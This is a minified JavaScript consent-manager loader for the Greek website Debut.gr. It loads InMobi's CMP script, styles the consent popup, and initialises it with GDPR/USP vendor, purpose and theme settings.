'use strict';(function(){var cmpFile='noModule'in HTMLScriptElement.prototype?'cmp2.js':'cmp2-polyfilled.js';(function(){var cmpScriptElement=document.createElement('script');var firstScript=document.getElementsByTagName('script')[0];cmpScriptElement.async=true;cmpScriptElement.type='text/javascript';var cmpUrl;var tagUrl=document.currentScript.src;cmpUrl='https://cmp.inmobi.com/tcfv2/CMP_FILE?referer=debut.gr'.replace('CMP_FILE',cmpFile);cmpScriptElement.src=cmpUrl;firstScript.parentNode.insertBefore(cmpScriptElement,firstScript);})();(function(){var css=""
+" .qc-cmp-button { "
+"   background-color: #282A39 !important; "
+"   border-color: #282A39 !important; "
+" } "
+" .qc-cmp-button:hover { "
+"   border-color: #282A39 !important; "
+" } "
+" .qc-cmp-alt-action, "
+" .qc-cmp-link { "
+"   color: #282A39 !important; "
+" } "
+" .qc-cmp-button.qc-cmp-secondary-button:hover { "
+"   background-color: #282A39 !important; "
+"   border-color: #282A39 !important; "
+" } "
+" .qc-cmp-button { "
+"   color: #FFFFFF !important; "
+" } "
+" .qc-cmp-button.qc-cmp-secondary-button:hover { "
+"   color: #FFFFFF !important; "
+" } "
+" .qc-cmp-button.qc-cmp-secondary-button { "
+"   color: #282A39 !important; "
+" } "
+" .qc-cmp-button.qc-cmp-secondary-button { "
+"   background-color: #FFFFFF !important; "
+"   border-color: transparent !important; "
+" } "
+" .qc-cmp-ui a, "
+" .qc-cmp-ui .qc-cmp-alt-action { "
+"   color: #25ABD4 !important; "
+" } "
+" .qc-cmp-ui { "
+"   background-color: #FFFFFF !important; "
+" } "
+" .qc-cmp-small-toggle.qc-cmp-toggle-on, "
+" .qc-cmp-toggle.qc-cmp-toggle-on { "
+"   background-color: #25ABD4!important; "
+"   border-color: #25ABD4!important; "
+" } "
+"button[mode=\"primary\"] { border: 1px solid #000!important;}"
+""
+"";var stylesElement=document.createElement('style');var re=new RegExp('&quote;','g');css=css.replace(re,'"');stylesElement.type='text/css';if(stylesElement.styleSheet){stylesElement.styleSheet.cssText=css;}else{stylesElement.appendChild(document.createTextNode(css));}
var head=document.head||document.getElementsByTagName('head')[0];head.appendChild(stylesElement);})();var autoDetectedLanguage='en';var gvlVersion=3;function splitLang(lang){if(lang.includes('pt')&&lang.length>2){return lang.split('-')[0]+'-'+lang.split('-')[1].toLowerCase();}
return lang.length>2?lang.split('-')[0]:lang;};function isSupported(lang){var langs=['en','fr','de','it','es','da','nl','el','hu','pt','pt-br','pt-pt','ro','fi','pl','sk','sv','no','ru','bg','ca','cs','et','hr','lt','lv','mt','sl','tr','uk','zh','id','ko','ja','hi','vi','th','ms'];return langs.indexOf(lang)===-1?false:true;};if(gvlVersion===2&&isSupported(splitLang(document.documentElement.lang))){autoDetectedLanguage=splitLang(document.documentElement.lang);}else if(gvlVersion===3&&isSupported(document.documentElement.lang)){autoDetectedLanguage=document.documentElement.lang;}else if(isSupported(splitLang(navigator.language))){autoDetectedLanguage=splitLang(navigator.language);};var choiceMilliSeconds=(new Date).getTime();window.__tcfapi('init',2,function(){},{"coreConfig":{"uspVersion":1,"uspJurisdiction":["CA"],"uspLspact":"N","siteUuid":"718dac6e-4425-4cb7-8599-1fdd2257ccb6","themeUuid":"68d5e905-5fdd-41f9-ae3d-95e87b21509b","suppressCcpaLinks":false,"inmobiAccountId":"gMC9m5wv0H9zA","privacyMode":["GDPR","USP"],"gdprEncodingMode":"TCF_AND_GPP","mspaJurisdiction":"STATE_AND_NATIONAL","isCoveredTransaction":false,"mspaSignalMode":"OPT_OUT","ccpaViaUsp":false,"mspaOptOutPurposeIds":[1,2,3,4],"consentLocations":["WORLDWIDE"],"mspaAutoPopUp":true,"includeVendorsDisclosedSegment":false,"cmpVersion":"latest","hashCode":"BHg4L4EdKCGmATS6KC/JVg","publisherCountryCode":"GR","publisherName":"Debut.gr","vendorPurposeIds":[1,2,3,4,5,6,7,8,9,10,11],"vendorFeaturesIds":[1,2,3],"vendorPurposeLegitimateInterestIds":[7,8,9,2,10,11],"vendorSpecialFeaturesIds":[1,2],"vendorSpecialPurposesIds":[1,2,3],"googleEnabled":true,"consentScope":"service","thirdPartyStorageType":"iframe","consentOnSafari":false,"displayUi":"always","defaultToggleValue":"off","initScreenRejectButtonShowing":false,"initScreenCloseButtonShowing":true,"softOptInEnabled":false,"showSummaryView":true,"persistentConsentLinkLocation":3,"displayPersistentConsentLink":true,"uiLayout":"popup","vendorListUpdateFreq":30,"publisherPurposeIds":[],"initScreenBodyTextOption":1,"publisherConsentRestrictionIds":[],"publisherLIRestrictionIds":[],"publisherPurposeLegitimateInterestIds":[],"publisherSpecialPurposesIds":[],"publisherFeaturesIds":[],"publisherSpecialFeaturesIds":[],"stacks":[1,42],"lang_":"el","gvlVersion":3,"totalVendors":914,"gbcConfig":{"enabled":true,"urlPassThrough":false,"adsDataRedaction":false,"locations":["WORLDWIDE"],"applicablePurposes":[{"id":1,"defaultValue":"GRANTED"},{"id":2,"defaultValue":"GRANTED"},{"id":3,"defaultValue":"GRANTED"},{"id":4,"defaultValue":"GRANTED"},{"id":5,"defaultValue":"GRANTED"},{"id":6,"defaultValue":"GRANTED"},{"id":7,"defaultValue":"GRANTED"}]},"legitimateInterestOptIn":true,"features":{"visitEvents":true},"translationUrls":{"common":"https://cmp.inmobi.com/tcfv2/translations/${language}.json","theme":"https://cmp.inmobi.com/custom-translations/gMC9m5wv0H9zA/68d5e905-5fdd-41f9-ae3d-95e87b21509b/${language}.json","all":"https://cmp.inmobi.com/consolidated-translations/gMC9m5wv0H9zA/68d5e905-5fdd-41f9-ae3d-95e87b21509b/${language}.json"},"gdprEnabledInUS":false},"premiumUiLabels":{"uspDnsText":[""]},"premiumProperties":{"googleWhitelist":[1]},"coreUiLabels":{},"theme":{"uxPrimaryButtonTextColor":"#FFFFFF","uxPrimaryButtonColor":"#282A39","uxBackgroundColor":"#FFFFFF","uxSecondaryButtonColor":"#FFFFFF","uxSecondaryButtonTextColor":"#282A39","uxToogleActiveColor":"#25ABD4","uxLinkColor":"#25ABD4"},"nonIabVendorsInfo":{}});})();